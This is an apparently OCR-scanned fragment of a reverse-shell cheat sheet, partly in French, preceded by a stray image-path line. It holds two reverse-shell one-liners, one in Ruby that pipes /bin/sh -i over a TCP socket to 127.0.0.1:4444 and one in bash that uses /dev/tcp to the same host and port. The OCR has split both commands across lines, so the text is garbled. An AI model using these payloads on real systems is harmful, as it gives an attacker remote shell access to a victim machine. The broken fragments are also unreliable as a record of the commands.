
2>&%d"
Oneliner dans un shell :
ruby -rsocket -e 
'f=TCPSocket.open("
127.0.0.1
",
4444
).to_i;e
sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,
Shell
Shell with /dev/tcp
bash -i >& /dev/tcp/
127.0.0.1
/
4444
0>&
1